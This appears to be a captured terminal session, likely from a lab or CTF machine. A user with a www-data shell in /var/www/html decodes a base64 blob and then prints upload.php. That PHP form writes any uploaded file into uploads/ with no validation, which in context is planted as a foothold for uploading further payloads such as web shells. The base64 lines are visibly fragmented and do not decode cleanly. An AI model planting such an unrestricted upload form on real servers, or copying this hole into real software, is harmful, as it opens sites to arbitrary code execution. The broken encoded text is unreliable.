 www-data@073046755a6a:/var/www/html$ echo "PGh0bWw+CiA8aGVhZD4KICA8dGl0bGU+UEhQIFRlc3Q8L3RpdGxlPgogIDxmb3JtIGFjdGlvbj0iIj
lkPSJmaWxlVG9VcGxvYWQiPgogIDxpbnB1dCB0eXBlPSJzdWJtaXQiIHZhbHVlPSJ1cGxvYWQgZmlsZSIgbmFtZT0ic3VibWl0Ij4KICA8L2Zvcm0+CiA8L2h
GSUxFU1siZmlsZVRvVXBsb2FkIl1bIm5hbWUiXSk7CgoKaWYobW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJd
ICIgaGFzIGJlZW4gdXBsb2FkZWQuIjsKfSAKZWxzZSB7CiAgICAgICBlY2hvICJTb3JyeSwgdGhlcmUgd2FzIGFuIGVycm9yIHVwbG9hZGluZyB5b3VyIGZpb
www-data@073046755a6a:/var/www/html$ cat upload
cat: upload: No such file or directory
www-data@073046755a6a:/var/www/html$ cat upload.php
<html>
<head>
<title>PHP Test</title>
<form action="" method="post" enctype="multipart/form-data">
<input type="file" name="fileToUpload" id="fileToUpload">
<input type="submit" value="upload file" name="submit">
</form>
</head>
<body>
<?php
$target_dir = "uploads/";
$target_file = $target_dir .
basename($_FILES["fileToUpload"]["name"]);
if(move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
echo "The file ".basename( $_FILES["fileToUpload"]["name"]). " has been uploaded.";
}
else {
echo "Sorry, there was an error uploading your file.";
}
?>
</body>
</html>www-data@073046755a6a:/var/www/html$